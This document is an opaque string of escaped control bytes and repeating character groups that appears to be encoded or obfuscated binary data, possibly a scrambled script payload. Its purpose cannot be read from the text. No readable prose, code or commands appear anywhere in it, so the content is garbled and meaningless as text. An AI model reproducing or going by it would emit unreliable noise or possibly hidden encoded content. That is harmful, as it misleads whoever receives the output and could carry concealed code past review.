15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\